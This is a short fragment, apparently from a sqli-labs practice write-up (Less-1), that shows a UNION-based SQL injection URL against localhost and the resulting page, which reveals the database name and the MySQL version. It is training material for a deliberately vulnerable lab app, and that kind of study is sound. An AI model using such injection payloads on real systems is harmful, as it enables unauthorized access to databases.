 localhost/sqli-labs/Less-1/?id=-1' union select 1,database(),version() %23
Welcome Dhakkan
Your Login name:security
Your Password:5.7.26
database()
version()
SQLI DUMB SERIES-1